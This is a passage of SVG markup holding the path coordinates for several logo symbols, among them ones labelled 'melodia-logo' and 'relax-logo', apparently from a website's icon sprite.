8.00395ZM28.7577 13.1936C28.8802 13.1842 29.0004 13.1745 29.1234 13.1659C29.0511 12.8179 28.9769 12.4678 28.9017 12.1213C28.5565 12.1461 28.213 12.1758 27.8687 12.2122C27.8435 12.5677 27.8184 12.925 27.7982 13.2827C27.9311 13.2694 28.0634 13.2539 28.1965 13.2413C28.2162 13.4292 28.2343 13.6152 28.2515 13.8026C27.8012 13.8454 27.3509 13.8969 26.9013 13.9545C26.8784 13.7675 26.8533 13.5815 26.8272 13.3959C26.9563 13.3783 27.0826 13.363 27.2112 13.3477C27.3006 11.6662 27.431 9.98401 27.5947 8.30115L27.6296 8.32207C27.7084 8.38169 27.7733 8.23478 27.8485 8.34344C27.8976 8.39609 27.9228 8.31735 27.9594 8.29845C27.9979 8.21768 28.0394 8.08674 27.9332 8.0206L27.8927 8.02352C27.9062 7.9486 27.9103 7.86986 27.911 7.79044C27.8485 7.75782 27.8573 7.68785 27.8668 7.61585C28.2592 7.57963 28.6529 7.54791 29.0432 7.52406C29.5293 9.37341 29.9692 11.2315 30.3636 13.096C30.468 13.0921 30.571 13.089 30.6762 13.0845C30.681 13.2721 30.6876 13.4598 30.6944 13.6478C30.0636 13.6676 29.4329 13.7034 28.8039 13.7549C28.789 13.5673 28.7729 13.3806 28.7577 13.1936ZM28.1331 8.81771C28.0423 9.75881 27.9633 10.701 27.8949 11.6428C28.189 11.6142 28.4822 11.5881 28.7729
        11.5652C28.57 10.6482 28.3559 9.73181 28.1331 8.81771ZM27.6873 7.63138L27.6882 7.62935L27.6873 7.63498V7.63138ZM25.182 14.0598C25.2048 14.0578 25.2273 14.0659 25.2506 14.0992C25.2986 14.1509 25.3246 14.0722 25.3595 14.0539C25.3989 13.9727 25.4414 13.8413 25.3334 13.7761L25.2938 13.7772C25.3079 13.7034 25.3119 13.6247 25.3131 13.5441C25.174 13.4724 25.3814 13.2165 25.1888 13.1628C25.1666 13.2413 25.1281 13.3162 25.0887 13.3907C25.0894 13.3563 25.0914 13.3221 25.0921 13.2872C24.9526 13.2156 25.1607 12.9596 24.9687 12.904C24.9445 12.9848 24.9051 13.0593 24.8655 13.134C24.8071 12.8012 24.7462 12.4712 24.6862 12.1384C24.5906 11.6084 24.3323 11.3973 23.8646 11.4898C23.827 11.4963 23.7817 11.5146 23.745 11.5222C23.8994 12.2896 24.0527 13.0566 24.2082 13.8249C24.3101 13.8049 24.4122 13.784 24.5155 13.7655C24.5515 13.9493 24.5872 14.1345 24.621 14.3187C24.0287 14.4305 23.4373 14.5581 22.848 14.7001C22.8046 14.5158 22.7604 14.3327 22.7158 14.15C22.8181 14.1268 22.9196 14.1028 23.0237 14.0787C22.6397 12.4314 22.2549 10.7863 21.8704 9.13988C21.7554 9.16485 21.64 9.19343 21.5252 9.21907C21.4806 9.03819 21.4373 8.85505 21.3939 8.67192C22.1317 8.49576 22.875 8.3385 23.6214 8.19856C24.7914 7.98505 25.268 8.04894 25.4027 8.95584C25.4589 9.33044 25.5166 9.70413 25.5714 10.079C25.6662 10.7141 25.4387 11.0497 24.8138 11.1829C25.5598 11.1274 25.8861 11.3917 25.9807 12.0428C26.0423 12.448 26.1012 12.8541 26.1618 13.2609C26.1974 13.5012 26.2678 13.5509 26.5506 13.5117C26.5716 13.6715 26.5961 13.8328 26.616 13.9927C26.2033 14.0492 25.7905 14.1118 25.3789 14.1824C25.2986 14.1441 25.234 14.1039 25.182 14.0598ZM24.2743 10.2486C24.2137 9.90347 24.15 9.55947 24.0882 9.21547C24.0181 8.82356 23.7817 8.72186 23.2039 8.82738C23.3497 9.5498 23.4939 10.2727 23.64 10.996C24.2417 10.8684 24.3592 10.7094 24.2743 10.2486ZM25.1607 13.7475C25.1104 13.712 25.0826 13.6505 25.0547 13.5902C25.0624 13.5673 25.069 13.5432 25.0717 13.5194L25.1143 13.5176C25.201 13.5711 25.1888 13.6697 25.1607 13.7475ZM25.155 14.0319C25.0941 13.9718 25.0489 13.9045 25.0181 13.8289L25.0285 13.8402C25.0787 13.8919 25.1023 13.8143 25.1394 13.7954L25.1607 13.7475C25.1917 13.7711 25.2361 13.7808 25.2938 13.7772C25.2748 13.8816 25.234 13.9718 25.155 14.0319ZM25.0217 13.5212C25.0434 13.4773 25.0645 13.4341 25.0887 13.3907C25.0855 13.4341 25.0815 13.4773 25.0717 13.5194L25.0217 13.5212Z" fill="#3A3A3A"/>
    </symbol>
    <symbol id="melodia-logo"  viewBox="0 0 65 35">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M63.412 18.6677L58.5696 24.4387C56.1601 27.31 51.8794 27.6846 49.008 25.2754C48.6769 24.9974 48.3826 24.6923 48.1184 24.3695L44.1869 29.0549C41.3171 32.4751 36.1573 32.8404 32.8314 29.7899C31.497 28.5659 30.7102 26.9716 30.4516 25.2937L25.609 31.0649C22.3657 34.9303 16.6028 35.4344 12.7375 32.1911C10.5668 30.3697 9.45678 27.7537 9.47446 25.1255C7.23117 26.372 4.36152 26.1899 2.27831 24.4419C-0.419787 22.178 -0.771902 18.1554 1.49218 15.4571L7.81332 7.9239C10.0774 5.22565 14.1 4.87385 16.7983 7.13793C17.91 8.07064 18.6166 9.30366 18.9127 10.6181L24.2445 4.26378C27.488 0.398432 33.2507 -0.105696 37.1162 3.13779C39.0023 4.72044 40.0817 6.90386 40.3223 9.17321L40.4137 9.06416C43.1465 5.80734 48.0078 5.09536 51.3821 7.68192C52.1384 8.26174 52.7505 8.95279 53.2318 9.70774C55.6738 7.05913 59.7869 6.76611 62.5756 9.10604C65.4468 11.5153 65.8214 15.7962 63.412 18.6677ZM14.4145 14.8256C14.4145 14.5078 14.215 14.2243 13.9158 14.1169C13.6165 14.0097 13.2823 14.1017 13.0803 14.3471L10.4885 17.6486V14.8256C10.4885 14.5078 10.289 14.2243 9.98976 14.1169C9.69054 14.0097 9.35627 14.1017 9.1543 14.3471L5.22831 19.1174C4.96399 19.4385 5.01006 19.913 5.33115 20.1773C5.47138 20.2926 5.64076 20.3489 5.80922 20.3489C6.02638 20.3489 6.24215 20.2552 6.39091 20.0743L8.98274 16.771V19.5959C8.98274 20.0117 9.31981 20.3487 9.73568 20.3487C9.98945 20.3487 10.1871 20.2384 10.3502 20.0304L12.9087 16.771V19.5959C12.9087 20.0117 13.2458 20.3487 13.6615 20.3487C14.0774 20.3487 14.4145 20.0117 14.4145 19.5959V14.8256ZM18.7312 13.8332C16.9331 13.8332 15.4702 15.2961 15.4702 17.0942C15.4702 18.8923 16.9331 20.3551 18.7312 20.3551H20.1012C20.517 20.3551 20.8541 20.018 20.8541 19.6023C20.8541 19.1864 20.517 18.8494 20.1012 18.8494H18.7312C17.7634 18.8494 16.976 18.062 16.976 17.0942C16.976 16.1263 17.7634 15.3389 18.7312 15.3389C19.4297 15.3389 20.0342 15.7492 20.3166 16.3413H18.7312C18.3153 16.3413 17.9783 16.6784 17.9783 17.0942C17.9783 17.5099 18.3153 17.847 18.7312 17.847H21.2393C21.6551 17.847 21.9922 17.5099 21.9922 17.0942C21.9922 15.2961 20.5293 13.8332 18.7312 13.8332ZM27.3018 14.8256C27.3018 14.5078 27.1022 14.2243 26.8031 14.1169C26.5039 14.0097 26.1695 14.1017 25.9675 14.3471L22.0415 19.1174C21.7774 19.4385 21.8234 19.913 22.1445 20.1773C22.2846 20.2926 22.4541 20.3489 22.6226 20.3489C22.8398 20.3489 23.0554 20.2552 23.2043 20.0743L25.796 16.771V19.5959C25.796 20.0117 26.133 20.3487 26.5489 20.3487C26.9648 20.3487 27.3018 20.0117 27.3018 19.5959V14.8256ZM31.4453 13.8396C29.6508 13.8396 28.1906 15.2995 28.1906 17.0942C28.1906 18.8888 29.6508 20.3487 31.4453 20.3487C33.2398 20.3487 34.6998 18.8888 34.6998 17.0942C34.6998 15.2995 33.2398 13.8396 31.4453 13.8396ZM42.0124 17.0942C42.0124 15.2995 40.5525 13.8396 38.7578 13.8396C36.9632 13.8396 35.5033 15.2995 35.5033 17.0942C35.5033 19.1425 36.8806 20.3487 38.4887 20.3487C39.4136 20.3487 40.0757 20.0414 40.5067 19.5424V19.8871C40.5067 20.8226 39.7457 21.5838 38.8102 21.5838C38.3007 21.5838 37.8058 21.4026 37.4167 21.0739C37.099 20.8055 36.624 20.8454 36.3557 21.1629C36.0873 21.4806 36.1272 21.9557 36.4449 22.2239C37.1055 22.782 37.9454 23.0895 38.8102 23.0895C40.5759 23.0895 42.0124 21.6529 42.0124 19.8871V17.0942ZM43.2424 19.5959C43.2424 20.0117 43.5794 20.3487 43.9953 20.3487C44.411 20.3487 44.7482 20.0117 44.7482 19.5959V14.8256C44.7482 14.4098 44.411 14.0727 43.9953 14.0727C43.5794 14.0727 43.2424 14.4098 43.2424 14.8256V19.5959ZM43.9953 11.3118C43.4392 11.3118 42.9884 11.7626 42.9884 12.3188C42.9884 12.8748 43.4392 13.3255 43.9953 13.3255C44.5514 13.3255 45.0022 12.8748 45.0022 12.3188C45.0022 11.7626 44.5514 11.3118 43.9953 11.3118ZM51.489 15.2536C51.489 14.6013 50.9602 14.0727 50.3081 14.0727H48.2103C46.8975 14.0727 45.8333 15.137 45.8333 16.4496V16.5166C45.8333 17.3357 46.3509 18.0902 47.0523 18.308L46.3363 19.091C46.0574 19.3996 46.0814 19.8756 46.39 20.1544C46.5339 20.2847 46.7146 20.3487 46.8946 20.3487C47.1001 20.3487 47.3047 20.2653 47.4535 20.1007L49.9057 17.3877H48.2103C47.7291 17.3877 47.3391 16.9976 47.3391 16.5166V16.4496C47.3391 15.9685 47.7291 15.5786 48.2103 15.5786H49.9831V19.5959C49.9831 20.0067 50.3124 20.3408 50.7214 20.3486C51.1435 20.3568 51.489 20.0031 51.489 19.5811V15.2536ZM56.1223 11.6831C55.8636 11.4435 55.5268 11.3118 55.1739 11.3118C54.4041 11.3118 53.7779 11.9382 53.7779 12.7077V16.2344C53.7779 16.3836 53.899 16.5048 54.0481 16.5048C54.1971 16.5048 54.3183 16.3836 54.3183 16.2344V14.0004H55.2721C55.4213 14.0004 55.5423 13.8794 55.5423 13.7302C55.5423 13.5812 55.4213 13.4602 55.2721 13.4602H54.3183V12.7077C54.3183 12.236 54.7022 11.8522 55.1739 11.8522C55.3903 11.8522 55.5967 11.933 55.755 12.0798C55.8598 12.177 56.039 12.1708 56.137 12.0654C56.2383 11.9562 56.2316 11.7846 56.1223 11.6831ZM61.2909 13.9443C61.2909 13.1744 60.6647 12.5482 59.8949 12.5482C59.334 12.5482 58.8925 12.9376 58.7692 13.2878C58.6324 12.9396 58.2046 12.5482 57.6432 12.5482C56.8737 12.5482 56.2473 13.1744 56.2473 13.9443V16.2344C56.2473 16.3836 56.3685 16.5048 56.5174 16.5048C56.6666 16.5048 56.7877 16.3836 56.7877 16.2344V13.9443C56.7877 13.4726 57.1715 13.0888 57.6432 13.0888C58.1149 13.0888 58.499 13.4726 58.499 13.9443V16.2344C58.499 16.3836 58.6201 16.5048 58.769 16.5048C58.9183 16.5048 59.0394 16.3836 59.0394 16.2344V13.9443C59.0394 13.4726 59.4232 13.0888 59.8949 13.0888C60.3666 13.0888 60.7506 13.4726 60.7506 13.9443V16.2344C60.7506 16.3836 60.8718 16.5048 61.0207 16.5048C61.1699 16.5048 61.2909 16.3836 61.2909 16.2344V13.9443ZM38.7578 18.843C37.7936 18.843 37.009 18.0584 37.009 17.0942C37.009 16.1299 37.7936 15.3453 38.7578 15.3453C39.7221 15.3453 40.5067 16.1299 40.5067 17.0942C40.5067 18.0584 39.7221 18.843 38.7578 18.843ZM31.4453 18.843C30.4809 18.843 29.6964 18.0584 29.6964 17.0942C29.6964 16.1299 30.4809 15.3453 31.4453 15.3453C32.4097 15.3453 33.1941 16.1299 33.1941 17.0942C33.1941 18.0584 32.4097 18.843 31.4453 18.843Z" fill="#EC0044"/>
    </symbol>
    <symbol id="relax-logo"  viewBox="0 0 65 35">
        <g clip-path="url(#clip0)">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M64.6186 10.555C64.0346 11.054 63.8883 11.177 63.8883 11.177C63.8883 11.177 63.9046 12.5927 62.1556 13.6747C60.4063 14.7563 59.6303 15.5493 58.9516 16.53C58.274 17.5107 57.5976 18.954 57.546 18.9497C57.4956 18.9447 57.759 17.8797 57.759 17.8797C57.074 18.578 56.9193 18.5893 56.9096 18.4857C56.9063 18.4357 57.9843 17.3687 58.937 16.0337C59.9253 14.6503 60.7913 12.9937 60.8223 12.8627C60.8856 12.6033 60.8686 12.181 60.8023 12.0143C60.4893 11.225 59.4906 11.309 59.4513 11.0303C59.442 10.965 59.5973 10.7283 59.48 10.6107C59.3636 10.4943 58.9113 10.181 58.8353 10.0237C58.784 9.91966 58.8486 9.65433 58.705 9.57566C58.5593 9.49566 58.39 9.51099 58.3376 9.34433C58.2986 9.21599 58.3506 8.94833 58.1776 8.90599C58.005 8.86333 57.9796 8.84399 57.9386 8.69466C57.9203 8.62399 58.0036 8.52599 57.8633 8.47899C57.723 8.43299 57.5826 8.41799 57.5603 8.25899C57.543 8.14099 57.5603 8.18299 57.41 8.09833C57.154 7.95333 57.154 7.69933 56.815 7.48433C56.4763 7.26933 56.1863 7.10599 56.211 7.04199C56.2813 6.85199 57.9076 7.36833 57.9076 7.36833C59.5423 7.83799 61.8346 9.99999 61.8346 9.99999C61.655 9.65099 61.725 9.34666 61.6126 8.99533C61.585 8.86999 61.5003 8.55133 61.4673 8.45499C61.3973 8.25099 61.5163 8.21399 61.4976 8.12799C61.4786 8.04099 61.4083 7.92499 61.4043 7.84166C61.393 7.67799 61.4373 7.66666 61.442 7.62899C61.375 7.53866 61.2376 7.34466 61.2406 7.28033C61.2433 7.22499 61.3783 7.32533 61.469 7.40099C61.6696 7.51566 62.09 7.98533 62.3953 8.92533C62.5726 9.53866 62.771 10.147 62.8953 10.3C63.178 10.6437 63.3696 10.349 63.3696 10.349C63.8976 9.80866 64.5206 10.2993 64.5206 10.2993C64.5206 10.2993 64.9746 10.2653 64.9989 10.292C65.0233 10.3183 64.6186 10.555 64.6186 10.555ZM52.2553 25.7686L50.696 23.3156L49.3596 25.4736C49.1466 25.8156 49.1236 26.004 49.1236 26.0863C49.1236 26.417 49.4156 26.4876 49.5276 26.5113L49.8313 26.5706V26.9713H47.0693V26.5706L47.474 26.441C47.9116 26.2993 48.4506 25.886 48.8096 25.3203L50.3933 22.8316L48.552 19.9413C48.3826 19.683 48.0803 19.294 47.609 19.177L47.362 19.1177V18.7153H50.5166V19.1177L50.011 19.1877C49.865 19.212 49.6736 19.259 49.6736 19.495C49.6736 19.589 49.7406 19.7307 49.798 19.8243L51.1226 21.9123L52.3033 19.9777C52.409 19.7997 53.0176 18.7153 53.0176 18.7153H54.2993V19.1177L54.0523 19.1647C53.7473 19.2197 53.288 19.4137 52.8816 20.0143H52.8786C52.8433 20.0687 52.8166 20.106 52.795 20.1433L51.425 22.3833L53.581 25.7803C53.8613 26.217 54.164 26.441 54.411 26.4996L54.7033 26.5706V26.9713L52.847 26.958C52.847 26.958 52.4133 26.0153 52.2553 25.7686ZM50.5956 15.7637C50.407 15.8613 50.1796 15.8557 49.994 15.777C49.808 15.6987 49.6453 15.5393 49.5843 15.336C49.5256 15.1527 49.5476 14.913 49.6586 14.6507C49.752 14.4297 49.908 14.2127 50.0996 14.1163C50.282 14.0237 50.5176 14.029 50.7 14.106C50.8826 14.1833 51.0503 14.3483 51.1113 14.544C51.1756 14.7483 51.1286 15.0117 51.0353 15.2323C50.9243 15.495 50.7676 15.678 50.5956 15.7637ZM50.8643 14.6547C50.8553 14.5603 50.812 14.395 50.6133 14.311C50.415 14.227 50.2663 14.3113 50.192 14.3707C50.1463 14.4077 50.051 14.4997 49.937 14.7683C49.8236 15.0373 49.8243 15.1697 49.8296 15.2283C49.8386 15.323 49.882 15.4883 50.0806 15.5723C50.279 15.656 50.4276 15.572 50.502 15.5127C50.5476 15.4753 50.643 15.3837 50.7566 15.1147C50.8703 14.846 50.8696 14.7137 50.8643 14.6547ZM48.8983 13.0783C48.791 13.0373 48.7336 12.915 48.7743 12.8077C48.815 12.7007 48.9423 12.641 49.0493 12.682C49.1566 12.7227 49.213 12.8483 49.172 12.9557C49.1313 13.063 49.0056 13.1193 48.8983 13.0783ZM48.2933 15.0473L48.0396 14.9507L48.6536 13.3387L48.9236 13.393L48.2933 15.0473ZM47.1603 14.3987L46.932 15.0663L46.6823 14.981L46.8426 14.5103L45.8163 14.16L45.656 14.6307L45.4056 14.545L45.634 13.8773L45.752 13.9177C46.051 13.645 46.2543 13.318 46.417 12.874L46.527 12.5737L47.448 12.888L46.9563 14.329L47.1603 14.3987ZM47.1243 12.9977L46.6833 12.8473L46.5926 13.0807C46.4816 13.3623 46.3056 13.6953 45.999 14.002L46.6996 14.2413L47.1243 12.9977ZM44.969 12.711L44.793 13.254C44.7803 13.2973 44.764 13.3393 44.7533 13.376C44.7143 13.5063 44.7026 13.608 44.8056 13.7L44.617 13.8473C44.5143 13.777 44.4576 13.662 44.4623 13.5367C44.2216 13.6753 44.0403 13.6507 43.917 13.614C43.5803 13.514 43.437 13.2753 43.523 12.9853C43.5776 12.802 43.6956 12.6737 43.8916 12.6123C44.1226 12.543 44.3973 12.5957 44.584 12.651C44.6273 12.664 44.664 12.675 44.6963 12.688L44.7506 12.5047C44.7723 12.4313 44.7846 12.366 44.75 12.287C44.7086 12.1947 44.625 12.159 44.5583 12.1393C44.4416 12.1047 44.321 12.1087 44.2426 12.1143C44.1496 12.123 44.0643 12.1413 43.9696 12.1783L43.8953 11.953C44.0063 11.9207 44.145 11.893 44.2703 11.8867C44.3883 11.8817 44.5183 11.895 44.6483 11.9337C44.9616 12.027 45.034 12.2117 45.0413 12.3333C45.0456 12.429 45.0196 12.541 44.9916 12.6343L44.969 12.711ZM44.594 12.85C44.5683 12.8387 44.538 12.83 44.5046 12.82C44.3513 12.7743 44.1376 12.7363 44.0046 12.8053C43.8856 12.8643 43.841 12.9783 43.8203 13.048C43.7846 13.1683 43.8013 13.2457 43.8273 13.2933C43.86 13.354 43.9243 13.4057 44.0143 13.4323C44.1643 13.477 44.356 13.4433 44.4973 13.2967L44.636 12.8663L44.594 12.85ZM40.2843 26.5706L40.8456 26.4526C40.9346 26.4296 41.0806 26.3576 41.0806 26.1576C41.0806 26.0513 41.0366 25.9573 41.003 25.874L40.3066 23.9756H37.7703L37.152 25.8386C37.0966 26.0153 37.0853 26.098 37.0853 26.1686C37.0853 26.2646 37.1413 26.417 37.2983 26.4526L37.781 26.5706V26.971H36C36 26.971 36.4476 25.768 36.4563 25.7453L38.8246 19.1293C38.9043 18.915 38.9486 18.7747 38.994 18.55H39.4643C39.498 18.74 39.5543 18.928 39.6336 19.1293L42.2146 25.874C42.2816 26.0406 42.4056 26.2396 42.5403 26.3576C42.6523 26.4526 42.8206 26.5476 43.012 26.5706V26.971H40.2843V26.5706ZM38.7223 20.343H38.7L37.7006 23.3393H39.7886L38.7223 20.343ZM42.4313 12.8713C42.313 12.9847 42.0983 13.1097 41.8356 13.043C41.6976 13.008 41.525 12.9107 41.4226 12.7343L41.2196 13.536L40.944 13.52L41.4543 11.5053C41.4926 11.3537 41.5083 11.25 41.5086 11.1353L41.79 11.1563C41.779 11.2433 41.764 11.3293 41.742 11.4167C41.922 11.2723 42.133 11.247 42.3013 11.2893C42.5606 11.3553 42.659 11.5343 42.695 11.6187C42.7843 11.817 42.7846 12.043 42.713 12.326C42.6746 12.4777 42.6053 12.7073 42.4313 12.8713ZM42.4683 11.7907C42.4543 11.719 42.4103 11.568 42.208 11.5167C42.0463 11.476 41.853 11.5167 41.6986 11.646L41.4843 12.4917C41.5463 12.615 41.6646 12.7703 41.8396 12.8147C41.998 12.8547 42.1496 12.8073 42.2463 12.6953C42.3486 12.5743 42.4016 12.3797 42.417 12.319C42.486 12.0463 42.489 11.8927 42.4683 11.7907ZM38.8843 11.488L37.8213 11.2887L37.8143 11.3263C37.7966 11.4187 37.768 11.5723 37.8226 11.7137C37.8773 11.8583 38.0196 11.9663 38.2076 12.0017C38.3033 12.0197 38.4783 12.031 38.6546 11.919L38.7253 12.1093C38.5346 12.2187 38.3226 12.2567 38.1106 12.217C37.8166 12.1617 37.677 12.001 37.6023 11.8703C37.4726 11.6373 37.4816 11.402 37.526 11.166C37.559 10.9883 37.629 10.768 37.813 10.597C37.942 10.4763 38.1376 10.375 38.4043 10.425C38.613 10.464 38.761 10.5803 38.8326 10.6893C38.91 10.803 38.9263 10.944 38.9306 10.9767C38.94 11.0777 38.936 11.2113 38.892 11.447L38.8843 11.488ZM38.6316 10.8357C38.595 10.7473 38.499 10.6553 38.3523 10.6277C38.2086 10.6007 38.1013 10.6443 38.0173 10.7347C37.9376 10.8187 37.878 10.9667 37.8596 11.0837L38.639 11.2297C38.6616
            11.128 38.675 10.943 38.6316 10.8357ZM36.0263 11.8153L36.1473 11.0033L35.4043 10.8927L35.283 11.7047L35.015 11.6647L35.2683 9.96533L35.5443 9.95366L35.435 10.6863L36.178 10.797L36.2796 10.116L36.5556 10.1043L36.2943 11.8553L36.0263 11.8153ZM33.61 11.487L33.7226 10.46L33.7733 10.0947L33.763 10.0937C33.6936 10.2153 33.6306 10.31 33.549 10.4163L32.8076 11.3987L32.531 11.3683L32.719 9.66033L32.9943 9.63799L32.8773 10.703L32.8256 11.0753L32.836 11.0763C32.9063
            10.9477 32.9736 10.843 33.0513 10.7433L33.7923 9.76433L34.073 9.75666L33.8793 11.5167L33.61 11.487ZM33.4303 9.39533C33.2296 9.37366 33.031 9.27099 32.9353 8.99466L33.1036 8.89766C33.1433 8.98266 33.1896 9.03999 33.251 9.08533C33.319 9.13499 33.384 9.14899 33.4563 9.15699C33.5256 9.16466 33.5956 9.16533 33.673 9.13166C33.739 9.10066 33.8163 9.03566 33.8573 8.98066L34.0003 9.11166C33.8973 9.28599 33.7103 9.42633 33.4303 9.39533ZM31.372 9.20433C31.2576 9.19533 31.168 9.09399 31.1773 8.97966C31.1866 8.86533 31.2916 8.77233 31.406 8.78166C31.5203 8.79066 31.6096 8.89566 31.6006 9.00999C31.5913 9.12433 31.4866 9.21366 31.372 9.20433ZM31.4843 9.49966L31.3426 11.264L31.0723 11.2423L31.2103 9.52299L31.4843 9.49966ZM24.52 27.02V26.62L25.2843 26.4306C25.3503 26.419 25.531 26.349 25.531 26.0293V19.756C25.531 19.4377 25.3503 19.3667 25.2843 19.3553L24.52 19.166V18.7657H27.6636V19.166L26.9003 19.3553C26.8326 19.3667 26.6526 19.4377 26.6526 19.756V26.078C26.6526 26.2426 26.777 26.384 26.9453 26.384H28.7523C29.011 26.384 29.2026 26.349 29.4156 26.1833C29.5836 26.054 29.6506 25.9126 29.729 25.724L30.0223 24.9573H30.637L29.8953 27.02H24.52ZM29.966 9.63533C29.933 9.66499 29.913 9.71266 29.9086 9.72966L29.8223 9.98633C29.8056 10.034 29.7883 10.1027 29.7333 10.1557C29.7003 10.1887 29.6466 10.217 29.6006 10.232L29.6 10.2427C29.6443 10.2623 29.681 10.2887 29.7073 10.3213C29.7596 10.3833 29.7773 10.4467 29.791
            10.5137L29.8643 10.8447C29.873 10.8833 29.891 10.9363 29.9313 10.963C29.9446 10.974 29.9686 10.9823 30.03 11.0063L30.0946 11.0307L30.0406 11.1983L29.854 11.1747C29.792 11.168 29.6956 11.142 29.6373 11.059C29.5986 11.0013 29.5813 10.9307 29.5693 10.8327L29.5376 10.57C29.531 10.5 29.5196 10.447 29.467 10.3923C29.4073 10.3333 29.3516 10.334 29.31 10.3317L29.0426 10.318L29.0013 11.1127L28.7303
            11.0987L28.82 9.38399L29.0933 9.34599L29.0536 10.1097L29.345 10.125C29.4146 10.1287 29.4566 10.1237 29.504 10.081C29.5186 10.0677 29.5626 10.0283 29.589 9.92166L29.6546 9.66066C29.672 9.59566 29.7 9.52733 29.744 9.48433C29.777 9.45133 29.8346 9.41599 29.9566 9.41199L30.11 9.40599L30.1496 9.58199L30.044 9.60099C30.0196 9.60666 29.9913 9.61233 29.966 9.63533ZM26.9183 11.0887C26.717 11.0853 26.506 10.9987 26.373 10.8333C26.25 10.6857 26.1806 10.455 26.185 10.17C26.1886 9.93033 26.2516 9.67066 26.3933 9.50933C26.5276 9.35499 26.748 9.27133 26.946 9.27433C27.1443 9.27733 27.3616 9.36766 27.4916 9.52599C27.628 9.69133 27.683 9.95299 27.6793 10.193C27.675 10.478 27.5986 10.706 27.4713 10.85C27.3333 11.0113 27.12 11.0917 26.9183 11.0887ZM27.3043 9.72133C27.2603 9.63733 27.1583 9.49999 26.9426 9.49666C26.7273 9.49366 26.621 9.62733 26.5743 9.70999C26.5456 9.76199 26.492 9.88266 26.4873 10.1747C26.483 10.4667 26.5333 10.589 26.5603 10.6417C26.604 10.7257 26.7063 10.863 26.9216 10.866C27.1373 10.8693 27.2436 10.7353 27.29 10.6527C27.3186 10.601 27.3726 10.48 27.377 10.1883C27.3816 9.89633 27.3313 9.77366 27.3043 9.72133ZM24.7906 9.53333L24.0783 9.55499L24.125 11.0773L23.8536 11.0857L23.8006 9.35499L25.0553 9.31666L25.1083 11.0473L24.8373 11.0557L24.7906 9.53333ZM21.985 10.864C22.085 10.989 22.2186 11.007 22.316 10.9997C22.4093 10.9927 22.4937 10.955 22.5597 10.905C22.603 10.874 22.6413 10.8293 22.673 10.785L22.8346 10.9473C22.7803 11.014 22.6993 11.0933 22.6086 11.142C22.535 11.182 22.4393 11.21 22.3146 11.2193C22.0373 11.2397 21.873 11.137 21.7543 10.996C21.6433 10.861 21.5633 10.6753 21.5427 10.3947C21.515 10.0203 21.6186 9.77533 21.761 9.62199C21.9056 9.46166 22.0696 9.41466 22.2046 9.40466C22.319 9.39599 22.5013 9.40699 22.6866 9.55733L22.5513 9.75533C22.4063 9.63366 22.2777 9.63599 22.2257 9.63999C22.16 9.64499 22.022 9.66566 21.9313 9.80833C21.85 9.93266 21.8263 10.1297 21.8463 10.4C21.8573 10.5527 21.885 10.7353 21.985 10.864ZM18.874 11.3477C18.7137 11.5743 18.5387 11.6277 18.4113 11.646C18.064 11.696 17.8343 11.5393 17.791 11.2403C17.764 11.051 17.8173 10.8853 17.9693 10.7477C18.15 10.588 18.4213 10.521 18.614 10.493C18.6587 10.4867 18.6967 10.4813 18.7317 10.4797L18.7043 10.2907C18.6933 10.215 18.677 10.1507 18.6127 10.0933C18.5363 10.0267 18.4453 10.0293 18.3767 10.0393C18.2563 10.0567 18.1483 10.1107 18.08 10.1487C17.999 10.1953 17.9293 10.2477 17.859 10.321L17.697 10.1477C17.7843 10.072 17.899 9.98866 18.0097 9.93066C18.1143 9.87699 18.2383 9.83466 18.3723 9.81499C18.696 9.76866 18.8387 9.90599 18.896 10.0137C18.94 10.0987 18.963 10.211 18.977 10.3077L18.9883 10.3867L19.056 10.9527C19.0623 10.9973 19.0653 11.0427 19.071 11.0803C19.09 11.2147 19.1217 11.312 19.254 11.3527L19.144 11.565C19.0217 11.544 18.9223 11.4637 18.874 11.3477ZM18.7513 10.6663L18.7063 10.6697C18.6783 10.67 18.6473 10.6747 18.6127 10.6793C18.4543
            10.7023 18.2447 10.757 18.153 10.8757C18.0697 10.979 18.0763 11.1007 18.087 11.173C18.1047 11.2967 18.1523 11.3603 18.1957 11.3927C18.251 11.4337 18.331 11.454 18.4237 11.4407C18.5787 11.4183 18.7383 11.3073 18.8053 11.1153L18.7513 10.6663ZM16.9773 19.8717C16.9433 19.707 16.842 19.5647 16.7417 19.4947C16.5953 19.3883 16.3257 19.3527 16.158 19.3527H14.0693V22.3246H15.5513C15.6333 22.3246 16.0507 22.3143 16.135 22.281L15.8033 22.961H14.0693V26.0283C14.0693 26.192 14.1933 26.3346 14.3617 26.3346H16.0567C16.3147 26.3346 16.5057 26.2993 16.7183 26.1353C16.8873 26.004 16.9547 25.8633 17.0337 25.673L17.325 24.908H17.774L17.459 26.9713H11.937V26.5706L12.7003 26.382C12.768 26.3703 12.9477 26.2993 12.9477 25.9806V19.707C12.9477 19.3883 12.768 19.3177 12.7003 19.3047L11.937 19.1177V18.7153H17.572V20.6027H17.123L16.9773 19.8717ZM16.6473 11.894L16.3807 11.943L16.1083 10.4593L15.616 10.55L15.5757 10.331L16.8507 10.097L16.8667 10.32L16.3747 10.4107L16.6473 11.894ZM12.7513 12.3397C12.861 12.448 13.0357 12.4863 13.221 12.4393C13.3153 12.4157 13.4787 12.3527 13.592 12.177L13.7357 12.3197C13.609 12.499 13.4323 12.6227 13.2233 12.6753C12.9337 12.7487 12.7397 12.6617 12.617 12.5743C12.4017 12.4177 12.3107 12.2003 12.252 11.968C12.2073 11.7927 12.178 11.5633 12.2737 11.3313C12.3397 11.1677 12.4747 10.9933 12.7377 10.927C12.943 10.875 13.1263 10.9183 13.2367 10.987C13.355 11.0573 13.4287 11.1787 13.4467 11.2063C13.4973 11.294 13.55 11.4167 13.609 11.6493L13.619 11.6897L12.5713 11.955L12.5807 11.992C12.6037 12.083 12.642 12.2347 12.7513 12.3397ZM13.2883 11.5583C13.266 11.4563 13.2007 11.283 13.116 11.204C13.046 11.1393 12.92 11.096 12.7753 11.1327C12.6337 11.1683 12.5547 11.253 12.5163 11.3703C12.4797 11.48 12.4877 11.6393 12.5203 11.7527L13.2883 11.5583ZM11.2353 13.0813C11.1793 13.04 11.1393 12.979 11.0947 12.891L10.977 12.6537C10.947 12.59 10.9187 12.544 10.8503 12.51C10.7747 12.4743 10.7223 12.4937 10.6823 12.5057L10.4257 12.5823L10.6533 13.3457L10.3933 13.4233L9.90166 11.7763L10.147 11.6487L10.3657 12.3823L10.646 12.2987C10.7123 12.2787 10.7507 12.2603 10.781 12.204C10.7903 12.1867 10.8183 12.1347 10.8077 12.0253L10.782 11.757C10.7763 11.6897 10.7797 11.616 10.807 